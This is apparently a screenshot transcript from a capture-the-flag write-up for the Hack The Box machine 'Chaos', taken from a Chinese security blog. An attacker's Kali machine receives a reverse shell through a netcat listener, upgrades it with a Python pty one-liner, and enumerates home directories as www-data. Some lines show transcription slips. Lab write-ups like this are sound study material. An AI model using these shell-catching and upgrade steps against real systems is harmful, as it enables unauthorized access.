 dayu@kali: ~/桌面/dayuChaos
dayu@kali: ~/桌面/dayuChaos
dayuApocalyst
dayuDab
dayuYpuffy
dayuCarrier
dayuFrolic
dayu@kali:~/桌面/dayuChaos$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.120.
Ncat: Connection from 10.10.10.120:56242.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@chaos:/var/www/main/J00_w1ll_f1Nd_n07H1n9_H3r3/compile$ cd /home
cd /home
www-data@chaos:/home$ ls
ls
ayush  sahay
www-data@chaos:/home$ cd ayush
cd ayushl
bash: cd: ayush: Permission denied
www-data@chaos:/home$ s
ls
ayush  sahay
www-data@chaos:/home$ cd sahay
cd sahay
bash: cd: sahay: Permission denied
www-data@chaos:/home$
大余安全
https://blog.csdn.net/qq_34801745